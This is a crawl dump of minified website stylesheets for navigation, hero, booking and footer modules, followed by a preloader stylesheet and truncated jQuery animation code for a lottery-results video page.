.br-button--secondary-alt,button--color-secondary-alt,button--secondary-alt{background-color:var(--br-color-secondary)}.br-btn--color-secondary-alt:focus,.br-btn--color-secondary-alt:hover,.br-btn--secondary-alt:focus,.br-btn--secondary-alt:hover,.br-button--color-secondary-alt:focus,.br-button--color-secondary-alt:hover,.br-button--secondary-alt:focus,.br-button--secondary-alt:hover,button--color-secondary-alt:focus,button--color-secondary-alt:hover,button--secondary-alt:focus,button--secondary-alt:hover{background-color:var(--br-color-bg);color:var(--br-color-primary)}.br-link{background:none;border:none;border-radius:0;font-family:var(--br-font-family-sans);font-size:var(--br-fs-button-small);text-decoration:none;text-transform:uppercase}.br-link,.br-link:active,.br-link:visited{color:var(--br-color-fg)}.br-link:focus,.br-link:hover{color:var(--br-color-secondary);text-decoration:none}.br-link--arrow:after{content:"\f105";display:inline-block;font-family:Font Awesome\ 6 Free;font-weight:900;margin-left:0}.br-link--underline,.br-link--underline:focus,.br-link--underline:hover{text-decoration:underline}.br-link--color-primary,.br-link--color-primary:active,.br-link--color-primary:visited{color:var(--br-color-primary)}.br-link--color-primary:focus,.br-link--color-primary:hover{color:var(--br-color-secondary)}.br-link--color-white{color:var(--br-color-bg)}.br-link--color-white:active,.br-link--color-white:visited{color:inherit}.br-link--color-white:focus,.br-link--color-white:hover{color:var(--br-color-fg)}.br-btn:after{display:none}footer a,footer a:active,footer a:focus,footer a:visited{color:var(--br-color-accent);font-family:var(--br-font-family-sans);text-decoration:none}footer a:hover{color:var(--br-color-bg);text-decoration:none}.c-card{display:flex;flex-direction:column;gap:var(--br-block-gap)}.c-card__media{aspect-ratio:4/2;margin:0;overflow:hidden;padding:0}@media (min-width:520px){.c-card__media{aspect-ratio:3/2}}.c-card__media img{height:100%;object-fit:cover;width:100%}.c-card.is-image_square .c-card__media{aspect-ratio:1/1}.c-card__body{color:var(--br-color-fg)}.c-card__descriptor{margin-bottom:var(--br-padding-small);text-transform:uppercase}.c-card__descriptor,.c-card__title{font-family:var(--br-font-family-sans)}.c-card__text{font-weight:300;margin-bottom:var(--br-padding)}.c-card__text h4{font-size:var(--br-fs-body-large);font-weight:400}.c-card__text .card__socials{align-items:flex-end;display:flex;gap:var(--br-padding)}.c-card.is-callout,.c-card.is-icon{text-align:center}.c-card.is-callout .c-card__media,.c-card.is-icon .c-card__media{height:120px;margin:0 auto;overflow:visible;width:120px}.c-card.is-callout .c-card__media img,.c-card.is-icon .c-card__media img{height:100%;object-fit:contain;width:100%}.c-card.is-icon .c-card__title:after{margin-inline:auto}.c-card.is-callout{align-items:stretch;align-self:stretch;background-color:var(--br-color-bg);border-bottom:1px solid var(--br-color-fg);border-left:1px solid var(--br-color-fg);border-right:1px solid var(--br-color-fg);display:grid;height:100%;max-width:575px;padding:var(--br-padding-large);padding-top:calc(var(--br-padding-large)*2);position:relative}.c-card.is-callout:after,.c-card.is-callout:before{background:var(--br-color-fg);content:"";display:block;height:1px;position:absolute;top:-1px;width:25%;z-index:0}.c-card.is-callout:before{left:0}.c-card.is-callout:after{right:0}.c-card.is-callout .c-card__media{height:100px;left:0;position:absolute;right:0;top:-75px;width:auto}.c-card.is-callout .c-card__media img{height:100%;object-fit:contain;width:100%}.c-card.is-callout .c-card__title{background-color:var(--br-color-bg);font-size:var(--br-fs-heading-large)}.c-card.is-callout .u-spacer:after{display:none}.c-card.is-callout .c-card__body,.c-card.is-callout .c-card__content-wrap{display:flex;flex-direction:column;height:100%}.c-card.is-callout .c-card__content-wrap{align-items:center;background-color:var(--br-color-primary);border-top:var(--br-border-secondary);color:var(--br-color-bg);justify-content:space-between;padding:var(--br-padding-large)}.c-card.is-callout .c-card__text{font-weight:700}.c-card.is-callout a{display:inline-block}.c-card.is-callout a:after{display:none}.c-card.is-callout a:focus,.c-card.is-callout a:hover{background-color:var(--br-color-bg);color:var(--br-color-primary)}.c-card.container-style-background_image .c-card__text,.c-card.container-style-background_image h3{color:var(--br-color-bg);font-weight:700}.c-card-icon{align-items:center;border:1px solid var(--br-color-secondary);display:flex;flex-direction:row;gap:var(--br-padding);justify-content:flex-start;padding:var(--br-padding) var(--br-padding);position:relative;text-align:center}@media (min-width:960px){.c-card-icon{border-top:none;flex-direction:column;gap:0;padding:var(--br-padding-large)}}.c-card-icon:after,.c-card-icon:before{background:var(--br-color-secondary);content:"";display:none;height:1px;position:absolute;top:-1px;width:35%;z-index:0}@media (min-width:960px){.c-card-icon:after,.c-card-icon:before{display:block}}.c-card-icon:before{left:0}.c-card-icon:after{right:0}.c-card-icon__icon{display:none;height:80px;line-height:0;width:80px;z-index:1}.c-card-icon__icon img{display:block;height:100%;width:100%}@media (min-width:520px){.c-card-icon__icon{display:block}}@media (min-width:960px){.c-card-icon__icon{left:50%;margin-bottom:var(--br-padding);margin-top:-3rem}}.c-card-icon__icon-mobile{display:block;max-width:50px}@media (min-width:520px){.c-card-icon__icon-mobile{display:none}}@media (max-width:519.98px){.c-card-icon__title__wrap{align-items:center;display:flex;gap:var(--br-padding)}}.c-card-icon__wrapper{align-items:flex-start;display:flex;flex:1;flex-direction:column;gap:var(--br-padding-small);justify-content:flex-start}@media (min-width:960px){.c-card-icon__wrapper{align-items:center;gap:0}}.c-card-icon__wrapper h3{font-size:var(--br-fs-body-large);margin:0;position:relative;text-align:left;text-wrap:balance}.c-card-icon__wrapper h3:after{display:none}@media (min-width:960px){.c-card-icon__wrapper h3{text-align:center}.c-card-icon__wrapper h3:after{display:block}}.c-card-icon__wrapper p{font-size:14px;margin:0;padding:0;text-align:left}@media (min-width:960px){.c-card-icon__wrapper p{font-size:16px;text-align:center}}.br-faq{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw;position:relative;width:100vw}.br-faq>div:first-of-type{margin-inline:auto;max-width:var(--br-site-max);padding-inline:var(--br-page-gutter);position:relative}.br-faq h2{color:var(--br-color-bg);margin-bottom:var(--br-block-gap);text-align:center}.br-faq .accordion-flex{gap:var(--br-block-gap);margin:0 auto;max-width:115ch}.br-faq .accordion-link{border:1px solid var(--br-color-bg);text-decoration:none}.br-faq .accordion-title{font-family:var(--br-font-family-sans);font-size:var(--br-fs-button-large)!important;padding-top:.75cap}.br-faq .accordion-content{font-size:var(--br-fs-body-large)}.br-hero{background-color:var(--br-color-fg);overflow:hidden;position:relative}.br-hero .u-container{min-height:320px}.br-hero .u-container,.br-hero__inner{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;position:relative}.br-hero__inner{color:var(--br-color-bg,#fff);gap:var(--br-block-gap);margin-block:clamp(4rem,10.256vw - .308rem,12rem);margin-inline:auto;z-index:1;z-index:2}.br-hero__heading{color:var(--br-color-bg);margin-bottom:-.26em;max-width:35ch;text-align:center;text-shadow:0 0 8px rgba(8,0,1,.5);text-wrap:pretty}.br-hero__heading sup{font-size:.4em!important;vertical-align:text-top}.br-hero.h-short .br-hero__inner{margin-block:var(--br-block-gap-large)}.br-hero__eyebrow{font-size:var(--br-fs-heading-small);letter-spacing:.12em;margin:0 0 -.25em;opacity:1;padding:0;text-shadow:0 0 8px rgba(8,0,1,.5);text-transform:uppercase}.br-hero .sub-head{align-items:center;display:flex;flex-direction:column;margin:0 auto;max-width:47ch;text-align:center;text-wrap:pretty}.br-hero__bg{background-position-x:center;background-position-y:calc(100%*var(--br-hero-bg-posy));background-size:cover;filter:none;inset:0;position:absolute}.br-hero__bg--video{pointer-events:none}.br-hero__video{display:block;height:100%;object-fit:cover;width:100%}.br-hero__overlay{background:linear-gradient(90deg,#080001 0,rgba(8,0,1,var(--br-hero-cover-opacity)) 25%,rgba(8,0,1,var(--br-hero-cover-opacity)) 75%,#080001 100%);bottom:0;margin:0 auto;max-width:1920px;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}@supports (width:100dvw){.br-hero .br-hero__overlay{width:100dvw}}.br-location-hero .br-hero__overlay{background:linear-gradient(90deg,#080001,rgba(8,0,1,.65) 5%,rgba(8,0,1,.65) 95%,#080001)}.br-location-hero .sub-head{align-items:center;display:flex;flex-direction:column;text-align:center}.br-location-hero .phone-number{border-bottom:2px solid var(--br-color-bg);color:var(--br-color-bg);line-height:.85;margin-top:.75cap;padding-bottom:0;text-decoration:none}.br-location-hero .phone-number:active,.br-location-hero .phone-number:visited{color:inherit}.br-location-hero .phone-number:focus,.br-location-hero .phone-number:hover{border-bottom:2px solid var(--br-color-accent);color:var(--br-color-accent);text-decoration:none}.br-location-hero .address{color:var(--br-color-bg);margin:0;padding-block:.5cap .25cap;padding-inline:var(--br-padding);text-decoration:none}.br-location-hero .address:active,.br-location-hero .address:visited{color:inherit}.br-location-hero .address:focus,.br-location-hero .address:hover{background-color:var(--br-color-primary);text-decoration:none}

--- FILE ---
content_type: text/css
request_url: http://credirisk-international.com/css/module_br-navigation.min.css
body_size: 1261
content:
.br-nav{background:var(--br-color-fg);border-top:6px solid var(--br-color-accent);position:fixed;top:0;transform:translateY(0);transition:transform .22s ease;will-change:transform;z-index:1100}.br-nav.is-fixed{left:0;right:0;top:0}.br-nav.is-unpinned{transform:translateY(-100%)}.br-nav.is-pinned{transform:translateY(0)}.br-nav__bar{align-items:center;display:flex;justify-content:space-between;padding-block:var(--br-padding)}.br-nav__buttons-wrapper{align-items:center;display:flex;gap:var(--br-block-gap)}.br-nav__logo img{display:block;height:auto;max-width:160px}.br-nav__utils{align-items:center;display:none;gap:var(--br-padding-large);list-style:none;margin-left:auto;margin-block:0;padding:0}@media (min-width:768px){.br-nav__utils{display:flex}}.br-nav__utils-item{align-items:center;display:flex;font-size:var(-br-fs-body);gap:var(--br-padding-small)}.br-nav__utils-icon{height:1.6rem;padding-bottom:.25cap;width:auto}.br-nav__utils-link{font-family:var(--br-font-family-sans);letter-spacing:.2em;text-decoration:none;text-transform:uppercase}.br-nav__utils-link,.br-nav__utils-link:active,.br-nav__utils-link:visited{color:var(--br-color-bg)}.br-nav__utils-link:focus,.br-nav__utils-link:hover{color:var(--br-color-accent);text-decoration:none}.br-nav__toggle{background:transparent;border:0;cursor:pointer;display:grid;margin-left:auto;padding:.5rem;place-items:center}.br-nav__toggle:focus,.br-nav__toggle:hover{background-color:var(--br-color-primary)}.br-nav__hamburger{display:inline-block;height:18px;position:relative;width:28px}.br-nav__hamburger span{background:#fff;height:2px;left:0;position:absolute;right:0;transition:transform .25s ease,opacity .2s ease,top .25s ease,bottom .25s ease}.br-nav__hamburger span:first-child{top:0}.br-nav__hamburger span:nth-child(2){top:8px}.br-nav__hamburger span:nth-child(3){bottom:0}:where(button[aria-expanded=true]) .br-nav__hamburger span:first-child{top:8px;transform:rotate(45deg)}:where(button[aria-expanded=true]) .br-nav__hamburger span:nth-child(2){opacity:0}:where(button[aria-expanded=true]) .br-nav__hamburger span:nth-child(3){bottom:8px;transform:rotate(-45deg)}.br-nav__overlay{background:rgba(8,0,1,.55);height:calc(100dvh - var(--nav-h, 0px));inset:0;left:0;opacity:0;pointer-events:none;position:fixed;right:0;top:var(--nav-h,0);transition:opacity .25s ease;z-index:1000}.br-nav__overlay.is-visible{opacity:1;pointer-events:auto}.br-nav__panel{background:var(--br-color-neutral-200);box-shadow:-8px 0 24px rgba(8,0,1,.25);height:calc(100dvh - var(--nav-h, 0px));outline:none;position:fixed;right:0;top:var(--nav-h,0);transform:translateX(100%);transition:transform .28s ease;width:min(420px,90vw);z-index:1001}.br-nav__panel.is-open{transform:translateX(0)}.br-nav__panel-inner{display:flex;flex-direction:column;height:100%;position:relative}.br-nav__close{background:transparent;border:0;cursor:pointer;padding:.75rem;position:absolute;right:10px;top:10px}.br-nav__close-icon{display:inline-block;height:24px;position:relative;width:24px}.br-nav__close-icon:after,.br-nav__close-icon:before{background:var(--br-color-fg);content:"";height:2px;inset:0;margin:auto;position:absolute;width:24px}.br-nav__close-icon:before{transform:rotate(45deg)}.br-nav__close-icon:after{transform:rotate(-45deg)}.br-nav__list{list-style:none;overflow:auto;padding:var(--br-block-gap) var(--br-padding)}.br-nav__link{display:block;font-family:var(--br-font-family-sans);font-size:var(--br-fs-heading);font-weight:700;text-align:center;text-decoration:none;text-transform:uppercase}.br-nav__link,.br-nav__link:active,.br-nav__link:focus,.br-nav__link:visited{color:var(--br-color-fg)}.br-nav__link:hover{color:var(--br-color-primary);text-decoration:none}.br-nav__item--band{background:rgba(8,0,1,.05)}.br-nav__social{align-items:center;border-top:1px solid rgba(8,0,1,.08);display:flex;font-size:var(--br-fs-heading);gap:var(--br-block-gap);justify-content:center;padding:var(--br-padding) var(--br-padding-large)}.br-nav__social-link{color:var(--br-color-fg);font-weight:600;text-decoration:none}.br-nav__social-link:active,.br-nav__social-link:focus,.br-nav__social-link:visited{color:inherit}.br-nav__social-link:hover{color:var(--br-color-secondary)}

--- FILE ---
content_type: text/css
request_url: http://credirisk-international.com/css/module_br-features.min.css
body_size: 956
content:
.br-features{padding-block:var(--br-block-gap-xl)}.br-features--bg-dark{background-size:cover}.br-features--bg-dark,.br-features--bg-dark h2,.br-features--bg-dark h3{color:var(--br-color-bg)}.br-features--bg-dark .u-spacer:after{border-color:var(--br-color-secondary)}.br-features__inner{align-items:center;display:flex;flex-direction:column;gap:var(--br-block-gap)}@media (min-width:1200px){.br-features__inner{flex-direction:row}}@media (min-width:1920px){.br-features__inner{gap:var(--br-block-gap-large)}}@media (min-width:1200px){.br-features__intro{max-width:30%}}.br-features__heading{max-width:100%;position:relative}@media (min-width:1200px){.br-features__heading{max-width:25ch}}.br-features__grid{display:grid;gap:var(--br-padding)}@media (min-width:960px){.br-features__grid{align-items:stretch;gap:var(--br-block-gap);grid-template-columns:1fr 1fr 1fr;margin-top:var(--br-block-gap)}}@media (min-width:1200px){.br-features__grid{margin-top:0}}

--- FILE ---
content_type: text/css
request_url: http://credirisk-international.com/css/module_br-lead-booking.min.css
body_size: 1442
content:
.br-lead-booking{padding-block:var(--br-block-gap-large)}.br-lead-booking__overlay{background-color:rgba(8,0,1,var(--br-lead-booking-cover-opacity));bottom:0;margin:0 auto;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}.br-lead-booking__booking[hidden],.br-lead-booking__lead[hidden]{display:none}.br-lead-booking__lead{display:grid;gap:var(--br-block-gap);z-index:2}@media (min-width:1200px){.br-lead-booking__lead{grid-template-columns:30% 1fr}}@media (min-width:1920px){.br-lead-booking__lead{gap:var(--br-block-gap-large)}}.br-lead-booking__intro{align-self:flex-start;background-color:var(--br-color-bg);padding:var(--br-padding-large)}.br-lead-booking__intro h2{max-width:65ch;opacity:1;text-wrap:balance}@media (min-width:1200px){.br-lead-booking__intro{align-self:flex-start}}@media (min-width:1450px){.br-lead-booking__intro{align-self:center}}.br-lead-booking__content{display:grid;gap:var(--br-block-gap);justify-content:center}@media (min-width:960px){.br-lead-booking__content{grid-template-columns:1fr 1px 35%}}@media (min-width:1920px){.br-lead-booking__content{gap:var(--br-block-gap-large);grid-template-columns:1fr 1px 30%}}@media (min-width:960px){.br-lead-booking.member_login .br-lead-booking__content{grid-template-columns:1fr 1px 25%}}@media (min-width:1920px){.br-lead-booking.member_login .br-lead-booking__content{grid-template-columns:1fr 1px 20%}}.br-lead-booking__form h3,.br-lead-booking__main h3{color:var(--br-color-bg);font-family:var(--br-font-family-sans);font-size:var(--br-fs-heading-large);line-height:1.2;margin-bottom:var(--br-block-gap);text-align:center;text-wrap:pretty}.br-lead-booking__form .hsfc-FieldLabel,.br-lead-booking__main .hsfc-FieldLabel{color:var(--br-color-bg)}.br-lead-booking__form [data-hsfc-id=Renderer] .hsfc-Step .hsfc-Step__Content,.br-lead-booking__main [data-hsfc-id=Renderer] .hsfc-Step .hsfc-Step__Content{padding:0}.br-lead-booking__disclaimer{color:var(--br-color-bg);font-size:13px;margin-top:var(--br-padding-large)}.br-lead-booking__disclaimer a{color:inherit}.br-lead-booking__bar{align-self:stretch;background-color:var(--br-color-bg);min-height:1px;min-width:1px}.br-lead-booking__aside h3{color:var(--br-color-bg);font-family:var(--br-font-family-sans);font-size:var(--br-fs-heading);margin-bottom:-.25em;text-transform:uppercase}.br-lead-booking__aside{align-items:center;align-self:center;display:flex;flex-direction:column;gap:var(--br-block-gap);text-align:center}.br-lead-booking.member_login .br-lead-booking__aside{flex-direction:row;justify-self:center}@media (min-width:960px){.br-lead-booking.member_login .br-lead-booking__aside{flex-direction:column}}.br-lead-booking__login-btn{white-space:nowrap}.br-lead-booking__booking{display:grid;gap:var(--br-block-gap);z-index:2}@media (min-width:1200px){.br-lead-booking__booking{grid-template-columns:25% 1fr}}@media (min-width:1920px){.br-lead-booking__booking{gap:var(--br-block-gap-large)}}.br-lead-booking__content-select{display:grid;gap:var(--br-block-gap);justify-content:center}@media (min-width:768px){.br-lead-booking__content-select{align-items:center;grid-template-columns:1fr 1px 35%}}@media (min-width:1920px){.br-lead-booking__content-select{gap:var(--br-block-gap-large);grid-template-columns:1fr 1px 30%}}.br-lead-booking__main{align-items:center;display:flex;flex-direction:column;gap:var(--br-block-gap)}.br-lead-booking__main h3{margin-bottom:0}.br-lead-booking__book-btn.is-disabled{filter:saturate(.5);opacity:.5;pointer-events:none}.br-lead-booking__details{color:var(--br-color-bg);font-size:var(--br-fs-small);text-align:left}@media (min-width:1920px){.br-lead-booking__details{font-size:var(--br-fs-body)}}.br-lead-booking__details>div{display:flex;flex-direction:column;gap:var(--br-padding)}.br-lead-booking__details>div p:last-child{margin-bottom:0}.br-lead-booking__details .details-item{align-items:flex-start;display:flex;gap:var(--br-padding);position:relative}.br-lead-booking__details .details-item p{text-wrap:pretty}.br-lead-booking__details .details-item .fa-solid{font-size:1.5em;top:0}.br-lead-booking__details a{color:var(--br-color-bg);text-decoration:none}.br-lead-booking__details a:active,.br-lead-booking__details a:visited{color:var(--br-color-bg)}.br-lead-booking__details a:focus,.br-lead-booking__details a:hover{color:var(--br-color-accent)}.br-lead-booking.theme-light .br-lead-booking__aside,.br-lead-booking.theme-light .br-lead-booking__aside .hsfc-FieldLabel,.br-lead-booking.theme-light .br-lead-booking__aside h3,.br-lead-booking.theme-light .br-lead-booking__details,.br-lead-booking.theme-light .br-lead-booking__details .hsfc-FieldLabel,.br-lead-booking.theme-light .br-lead-booking__details a,.br-lead-booking.theme-light .br-lead-booking__details h3,.br-lead-booking.theme-light .br-lead-booking__disclaimer,.br-lead-booking.theme-light .br-lead-booking__disclaimer .hsfc-FieldLabel,.br-lead-booking.theme-light .br-lead-booking__disclaimer h3,.br-lead-booking.theme-light .br-lead-booking__form,.br-lead-booking.theme-light .br-lead-booking__form .hsfc-FieldLabel,.br-lead-booking.theme-light .br-lead-booking__form h3,.br-lead-booking.theme-light .br-lead-booking__main,.br-lead-booking.theme-light .br-lead-booking__main .hsfc-FieldLabel,.br-lead-booking.theme-light .br-lead-booking__main h3{color:var(--br-color-fg)}.br-lead-booking.theme-light .br-lead-booking__details a:hover{color:var(--br-color-primary)}.br-lead-booking.theme-light .br-lead-booking__bar{background-color:var(--br-color-secondary)}.br-lead-booking .br-lb-slider{display:none;position:relative}@media (min-width:960px){.br-lead-booking .br-lb-slider{display:block}}.br-lead-booking .br-lb-slider .c-card__media{aspect-ratio:4/2}@media (min-width:960px){.br-lead-booking .br-lb-slider .c-card__media{aspect-ratio:3/2}}.br-lead-booking .br-lb-slider__viewport{overflow-x:auto;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;scrollbar-width:none}.br-lead-booking .br-lb-slider__viewport::-webkit-scrollbar{display:none}.br-lead-booking .br-lb-slider__track{display:grid;grid-auto-columns:100%;grid-auto-flow:column}.br-lead-booking .br-lb-slider__slide{display:flex;flex-direction:column;gap:var(--br-padding);scroll-snap-align:start}.br-lead-booking .br-lb-slider__arrow{background:none;border:none;bottom:0;color:var(--br-color-fg);cursor:pointer;padding:0;position:absolute;z-index:5}.br-lead-booking .br-lb-slider__arrow svg{display:block;fill:currentColor;height:3rem;width:3rem}.br-lead-booking .br-lb-slider__arrow--prev{display:none;left:-2.4rem}.br-lead-booking .br-lb-slider__arrow--next{right:0}.br-lead-booking__returning-customer-ctas{align-items:center;display:flex;flex-wrap:wrap;gap:1rem;justify-content:center}

--- FILE ---
content_type: text/css
request_url: http://credirisk-international.com/css/module_br-card-section.min.css
body_size: 643
content:
.br-card-section{padding-block-start:var(--br-block-gap-xl)}.br-card-section__headline{text-align:center}.br-card-section__intro{margin-inline:auto;max-width:95ch;text-align:center}.br-card-section__grid-wrapper{padding-block-end:var(--br-block-gap-xl)}.br-card-section__grid-wrapper .u-container{align-items:center;display:flex;flex-direction:column}.br-card-section__grid{display:flex;flex-direction:column;gap:var(--br-block-gap-large);justify-content:center;list-style:none;margin-block:var(--br-block-gap-large) var(--br-block-gap)}@media (min-width:768px){.br-card-section__grid{flex-direction:row}}.style-callout .br-card-section__grid{gap:calc((var(--br-padding-large) + var(--br-block-gap-large))*2)}@media (min-width:768px){.style-callout .br-card-section__grid{gap:var(--br-block-gap-xl)}}.br-card-section__item{margin:0;padding:0}.br-card-section.col-2 .br-card-section__item{flex-basis:50%;max-width:calc(var(--br-site-max)/2)}.br-card-section.col-3 .br-card-section__item{flex-basis:33%;max-width:calc(var(--br-site-max)/3)}.br-card-section.col-4 .br-card-section__grid{flex-direction:row;flex-wrap:wrap}.br-card-section.col-4 .br-card-section__item{flex-basis:40%;max-width:calc(var(--br-site-max)/2)}@media (min-width:1200px){.br-card-section.col-4 .br-card-section__item{flex-basis:calc(25% - var(--br-block-gap));max-width:calc(var(--br-site-max)/6)}}.br-card-section--bg-tan_split_diamonds .br-card-section__grid-wrapper{background:linear-gradient(180deg,var(--br-color-bg) 0,var(--br-color-bg) 10%,var(--br-color-neutral-200) 10%,var(--br-color-neutral-200) 100%)}@media (min-width:768px){.br-card-section--bg-tan_split_diamonds .br-card-section__grid-wrapper{background:linear-gradient(180deg,var(--br-color-bg) 0,var(--br-color-bg) 25%,var(--br-color-neutral-200) 25%,var(--br-color-neutral-200) 100%)}}.br-card-section--bg-background_image_split{background-position:bottom!important;background-repeat:no-repeat;background-size:100% 100%!important}@media (min-width:768px){.br-card-section--bg-background_image_split{background-size:100% 50%!important}}.br-card-section--bg-tan_split_reverse{background:linear-gradient(0deg,var(--br-color-bg) 0,var(--br-color-bg) 80%,var(--br-color-neutral-200) 80%,var(--br-color-neutral-200) 100%)}@media (min-width:768px){.br-card-section--bg-tan_split_reverse{background:linear-gradient(0deg,var(--br-color-bg) 0,var(--br-color-bg) 50%,var(--br-color-neutral-200) 50%,var(--br-color-neutral-200) 100%)}}.br-card-section--bg-background_image,.br-card-section--bg-diamonds,.br-card-section--bg-simple{padding-block:var(--br-block-gap-large)}.br-card-section--bg-background_image,.br-card-section--bg-diamonds .br-card-section__grid-wrapper,.br-card-section--bg-simple .br-card-section__grid-wrapper{padding-block-end:0}

--- FILE ---
content_type: text/css
request_url: http://credirisk-international.com/css/module_br-reviews.min.css
body_size: 262
content:
.br-reviews{padding-block:var(--br-block-gap-xl)}.br-reviews__inner{display:flex;flex-direction:column;gap:var(--br-padding-large)}.br-reviews__headline{color:var(--br-color-fg);margin-bottom:-.26em;text-align:center}.br-reviews .c-section-divider{margin:0 auto}

--- FILE ---
content_type: text/css
request_url: http://credirisk-international.com/css/module_br-page-callout.min.css
body_size: 462
content:
.br-page-callout .u-container{background-position-x:75%;background-position-y:bottom;background-repeat:no-repeat;background-size:220%;padding-block:var(--br-block-gap-xl);position:relative}@media (min-width:768px){.br-page-callout .u-container{background-position-y:center}}@media (min-width:960px){.br-page-callout .u-container{background-position-x:center;background-size:cover}}.br-page-callout .u-container:after{background:linear-gradient(180deg,var(--br-callout-bg) 40%,rgba(8,0,1,0) 60%);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}@media (min-width:520px){.br-page-callout .u-container:after{background:linear-gradient(180deg,var(--br-callout-bg) 20%,rgba(8,0,1,0) 40%)}}@media (min-width:768px){.br-page-callout .u-container:after{display:none}}.br-page-callout__body,.br-page-callout__headline{color:var(--br-color-bg);max-width:100%;text-wrap:balance}@media (min-width:768px){.br-page-callout__body,.br-page-callout__headline{max-width:50%}}@media (min-width:1200px){.br-page-callout__body,.br-page-callout__headline{max-width:33%}}.br-page-callout__body{margin-bottom:var(--br-block-gap)}.br-page-callout__content{padding-bottom:clamp(0px,426.667px - 29.63vw,20rem);position:relative;z-index:1}@media (min-width:768px){.br-page-callout__content{padding-bottom:0}}

--- FILE ---
content_type: text/css
request_url: http://credirisk-international.com/css/module_br-footer.min.css
body_size: 674
content:
.br-footer{background-color:var(--br-color-fg);z-index:999}.br-footer,.br-footer a{color:var(--br-color-bg)}.br-footer a:active,.br-footer a:focus,.br-footer a:visited{color:inherit}.br-footer a:hover{color:var(--br-color-accent)}@media (min-width:1920px){.br-footer .u-container{max-width:1600px}}.br-footer__inner{display:flex;flex-direction:column;gap:var(--br-block-gap-large);padding-block:var(--br-block-gap-large)}@media (min-width:768px){.br-footer__inner{flex-direction:row}}.br-footer__logo{margin-right:var(--br-block-gap);max-width:175px}@media (min-width:1200px){.br-footer__logo{margin-right:var(--br-block-gap-large)}}.br-footer__wrapper{display:flex;flex:1;flex-direction:column;gap:var(--br-block-gap);justify-content:space-between}.br-footer__nav{align-items:start;display:grid;gap:var(--br-block-gap);grid-template-columns:1fr}@media (min-width:768px){.br-footer__nav{grid-template-columns:1fr auto}}.br-footer__nav ul{column-count:1;column-gap:var(--br-block-gap-xl);justify-self:start;list-style:none;margin:0;padding:0;text-align:left;width:max-content}@media (min-width:768px){.br-footer__nav ul{column-count:2}}.br-footer__nav li{break-inside:avoid;margin-bottom:.5rem}.br-footer__nav li a{font-family:var(--br-font-family-sans);font-size:var(--br-fs-body-large);text-decoration:none;text-transform:uppercase}.br-footer__social{display:flex;font-size:0;gap:var(--br-padding);justify-self:start}.br-footer__social a{align-items:baseline;display:flex;font-size:var(--br-fs-heading);line-height:1;text-decoration:none}.br-footer__social .fa-facebook-f{transform:translateY(-.1em)}.br-footer__bottom{display:flex;flex-direction:column;font-size:12px;gap:var(--br-padding-small)}.br-footer__bottom p{margin-bottom:0}@media (min-width:1200px){.br-footer__bottom{flex-direction:row;gap:var(--br-padding)}}.br-footer__secondary{display:flex;flex-direction:column;gap:var(--br-padding-small)}.br-footer__secondary a{font-size:12px}.br-footer__secondary a,.br-footer__secondary a:hover{text-decoration:underline}@media (min-width:768px){.br-footer__secondary{flex-direction:row;gap:var(--br-padding)}}

--- FILE ---
content_type: text/css
request_url: https://jn1680.com/webapp/js/lib/video/jisuft_video/css/stylespreloader.css
body_size: 562
content:
@charset "utf-8";
body {
	overflow: hidden;
	margin: 0;
}

/* Preloader */
#preloader {
	position: fixed;
	top:0;
	left:0;
	right:0;
	bottom:0;
	background-color:#000; /* change if the mask should be a color other than white */
	z-index:99; /* makes sure it stays on top */
}

#status {
	width:309px;
	height:59px;
	position:absolute;
	left:50%; /* centers the loading animation horizontally on the screen */
	top:500px; /* centers the loading animation vertically on the screen */
	background-image:url(../images/logo.png); /* path to your loading animation */
	background-repeat:no-repeat;
	background-position:center;
	margin:-154px 0 0 -154px; /* is width and height divided by two */
}


--- FILE ---
content_type: application/javascript
request_url: https://jn1680.com/webapp/js/local/pk10/jisuft_index.js
body_size: 15771
content:
function startVideo(){$("#videobox").animate({"z-index":"19999"},10,function(){var t=880*$(".animate").width()/1310;$(".content").css({height:t+35}),$(".content").animate({top:"0"},500,function(){iframe(),isfirthload=!1,tools.insertVideo(),tools.setPK10TB()})})}function bodyHtmlvis(){}function bodyHtmlhide(){}function iframe(){isfirthload&&($(".animate iframe").contents().find("#preloader").show(),$(".animate").find(".loading").fadeOut("slow"),$(".animate").find(".loading_jisusc").fadeOut("slow"),$(".animate").find(".loading_azxy10").fadeOut("slow"));var t=$(".animate").width(),s=880*t/1310,a=t/1310;setTimeout(function(){$(".animate iframe").contents().find("html").css("zoom",a);$(".animate iframe").contents().find(".container").height();$(".animate").animate({height:s+50},600),$(".animate iframe").animate({height:s+50},600),$(".content").animate({height:s+35},600)},1),setTimeout(function(){$(".animate iframe").contents().find(".container").fadeIn("slow"),$(".animate iframe").contents().find("#preloader").fadeOut("slow")},1e3)}function move(t,s,a){t.animate({translate3d:s*a+"px,0,0"},300,"steps",function(){})}function animate_lz(){var t=0,s=$(".lz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");s.css("font-weight","bold");var a=setTimeout(function(){s.fadeOut(100).fadeIn(100),1==++t&&(a=setInterval(arguments.callee,600)),30==t&&window.clearInterval(a)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function animate_lz_hmqh(){var t=0,s=$(".lz_content>div .lz_item>table>tbody>.tablebox td:first-child p:last-child");s.css("font-weight","bold");var a=setTimeout(function(){s.fadeOut(100).fadeIn(100),1==++t&&(a=setInterval(arguments.callee,600)),30==t&&window.clearInterval(a)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function getDateStr(t){var s=new Date;return s.setDate(s.getDate()+t),s.getFullYear()+"-"+(s.getMonth()+1)+"-"+s.getDate()}function showlz_listitem(){$(".lz_title").hide();for(var t=$("#zhfx_lz .showms .marginTop .check_tj"),s=0;s<t.length;s++){var a=$(t[s]).attr("data-text");$("#zhfx_lz .showms .mosh .check_tj").each(function(t,s){var e=$(this).attr("data-text");$("."+e).each(function(t,s){$(s).hasClass(a)&&$(s).show()})})}}function checklhlzMinci(){var t=$("#lhlzmcul").find(".hmqhlzHMAct");$(".tablelist").hide(),$(t).each(function(t,s){var a="#"+$(s).attr("value");$(a).show()})}function 